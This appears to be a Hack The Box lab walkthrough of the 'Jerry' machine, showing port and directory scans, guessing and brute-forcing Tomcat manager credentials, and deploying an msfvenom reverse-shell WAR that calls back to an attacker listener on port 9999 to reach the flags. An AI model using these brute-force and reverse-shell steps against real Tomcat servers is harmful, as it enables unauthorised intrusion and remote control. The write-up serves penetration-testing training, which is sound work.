Jerry

Although Jerry is one of the easier machines on Hack The Box, it is realistic as Apache Tomcat is often found exposed and configured with common or weak credentials.
Enumeration
Task 1
Question
Which TCP port is open on the remote host?
- Performing nmap scan
╭─ ~ ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── 3s
╰─❯ nmap 10.10.10.95 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-29 12:31 IST
Nmap scan report for 10.10.10.95 (10.10.10.95)
Host is up (0.33s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 22.39 seconds
Answer
8080
Task 2
Question
Which web server is running on the remote host? Looking for two words.
- Performing version scan for given port
╭─ ~ ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── 22s
╰─❯ nmap 10.10.10.95 -Pn -p8080 -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-29 12:33 IST
Nmap scan report for 10.10.10.95 (10.10.10.95)
Host is up (0.32s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.81 seconds
Answer
Apache Tomcat
Task 3
Question
Which relative path on the webserver leads to the Web Application Manager?
Rabbit-hole
Click here to go to rabbit hole
- Performing ffuf scan
╭─ ~ ─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
╰─❯ ffuf -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.95:8080/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.10.95:8080/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 395ms]
aux [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 266ms]
com1 [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 285ms]
com2 [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 289ms]
com3 [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 289ms]
con [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 292ms]
docs [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 272ms]
examples [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 266ms]
favicon.ico [Status: 200, Size: 21630, Words: 19, Lines: 22, Duration: 387ms]
host-manager [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 266ms]
manager [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 291ms]
:: Progress: [4614/4614] :: Job [1/1] :: 122 req/sec :: Duration: [0:00:40] :: Errors: 0 ::
- Checkout the website (!)
- Manager app shows below

Answer
/manager/html
Task 4
Question
What is the valid username and password combination for authenticating into the Tomcat Web Application Manager? Give the answer in the format of username:password
Method 1
- Checking default credentials for Tomcat web application manager; here
- Testing admin:admin

- This is wrong password but default 403 page shows below password (!)

- Testing default password found above.

Method 2
- Use the automation script by bl4de; here
╭─ /opt ────────────────────────────────────────────────────────────────────────────────────
╰─❯ sudo git clone https://github.com/bl4de/security-tools.git
[sudo] password for hexadivine:
Cloning into 'security-tools'...
remote: Enumerating objects: 3375, done.
remote: Counting objects: 100% (562/562), done.
remote: Compressing objects: 100% (298/298), done.
remote: Total 3375 (delta 292), reused 299 (delta 259), pack-reused 2813 (from 1)
Receiving objects: 100% (3375/3375), 36.09 MiB | 7.35 MiB/s, done.
Resolving deltas: 100% (1913/1913), done.
╭─ /opt ───────────────────────────────────────────────────────────────────────────────── 8s
╰─❯ cd security-tools
╭─ /opt/security-tools master ──────────────────────────────────────────────────────────────
╰─❯ ls
aem-explorer.py hasher.py redir_gen
apache-tomcat-login-bruteforce.py hexview s0mbra.sh
bucket-disclose.sh ip_generator.py subdomain_enum.sh
denumerator jgc.py Vi
dictionary_attack.py jwt_decoder.py virustotal.py
diggit LICENCE xmlrpc_amplif_bruteforce.py
fixgz nodestructor zip-cracker.py
fixgz.cpp pef
ftpLoginBruteforcer.py README.md
╭─ /opt/security-tools master ──────────────────────────────────────────────────────────────
╰─❯ python3 apache-tomcat-login-bruteforce.py -P http -H 10.10.10.95
[+] BOOM! Found valid credentials: tomcat:s3cret....................................
Answer
tomcat:s3cret
Task 6
Question
Which file type can be uploaded and deployed on the server using the Tomcat Web Application Manager?
- Scrolling down

Answer
war
Exploitation
- Creating
java/jsp_shell_reverse_tcppayload.
╭─ /tmp ──────────────────────────────────────────────────────────────────────────────────────
╰─��❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.6 LPORT=9999 -f war > shell.war
Payload size: 1100 bytes
Final size of war file: 1100 bytes
- Listening on 9999 port
╭─ /tmp ──────────────────────────────────────────────────────────────────────────────────────
╰─❯ nc -nlvp 9999
listening on [any] 9999 ...
- Uploading the payload


- Go to http://10.10.10.95:8080/shell/ and we get the shell

CTF

- Checking the files to get the flag
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 2,418,634,752 bytes free
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
70-
root.txt
04-
Answer